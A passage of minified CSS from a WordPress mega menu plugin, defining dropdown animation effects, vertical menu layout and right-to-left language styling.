step-end,padding .3s step-end}#mega_main_menu.dropdowns_animation-anim_1>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_1.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_1 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:-webkit-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;-o-transition:-o-transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start;transition:transform .5s ease,max-height 0s step-start,max-width 0s step-start,padding 0s step-start}#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;-o-transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end;transition:opacity .4s ease,max-height .4s step-end,max-width .4s step-end,padding .4s step-end}#mega_main_menu.dropdowns_animation-anim_2>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_2.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_2 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu 